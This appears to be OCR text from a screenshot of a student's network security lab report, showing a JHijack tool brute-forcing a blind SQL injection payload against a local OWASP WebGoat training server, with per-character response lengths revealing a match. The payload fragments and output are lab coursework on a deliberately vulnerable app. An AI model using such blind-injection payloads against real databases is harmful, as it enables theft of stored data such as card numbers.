 XPShaivalDalal_NetworkSecurity_Lab5 - Google Docs - Google Chrome
↓0.0 KiB ↑0.0 KiB (61%) Wed May 2 1:40 AM
NYU Login
Lab 5 - Web Server S
OWASP WebGoat W
OWASP WebGoat ::
XPShaivalDalal_Net
Blind String SQL Inj
Shaival
Secure https://docs.google.com/document/d/1LKMwa2HLwzTxjJHGS35_HqzVJL0vhbWe5JyL9u1qi90/edit
5
Apps
I want to learn m
Machine Learnin
Top Data Scienti
What math subj
How to learn da
Teach yourself M
» Other bookmarks
XPShaivalD
File Edit Vie
SHARE
Simple JHijack v0.2 beta - http://yehg.net
New Save Results Save Configs Reload Config File Choose Config File Clear Console About
Ho... localhost
Po... 8080
Url: /webgoat/attack?Screen=32&menu=1200
Method: GET POST
Grep: Account number is valid
SESSID: JSESSIONID=65DD48663DA20AE30BA54D77E52
Params:
HijackType: CO... URL BODY
HijackID: WHERE cc_number='4321432143214321')=$ )
HijackData: Numeric File
Range: 65 - 122
Result: WHERE cc_number='4321432143214321')=74 )
Hijack Stop Exit
WHERE cc_number='4321432143214321')=65 ) 200 30317
WHERE cc_number='4321432143214321')=66 ) 200 30317
WHERE cc_number='4321432143214321')=67 ) 200 30317
WHERE cc_number='4321432143214321')=68 ) 200 30317
WHERE cc_number='4321432143214321')=69 ) 200 30317
WHERE cc_number='4321432143214321')=70 ) 200 30317
WHERE cc_number='4321432143214321')=71 ) 200 30317
WHERE cc_number='4321432143214321')=72 ) 200 30317
WHERE cc_number='4321432143214321')=73 ) 200 30317
WHERE cc_number='4321432143214321')=74 ) 200 30318 ==><==
WHERE cc_number='4321432143214321')=75 ) 200 30317
WHERE cc_number='4321432143214321')=76 ) 200 30317
WHERE cc_number='4321432143214321')=77 ) 200 30317
WHERE cc_number='4321432143214321')=78 ) 200 30317
WHERE cc_number='4321432143214321')=79 ) 200 30317
WHERE cc_number='4321432143214321')=80 ) 200 30317
WHERE cc_number='4321432143214321')=81 ) 200 30317
WHERE cc_number='4321432143214321')=82 ) 200 30317
WHERE cc_number='4321432143214321')=83 ) 200 30317
WHERE cc_number='4321432143214321')=84 ) 200 30317
5 of 5
Explore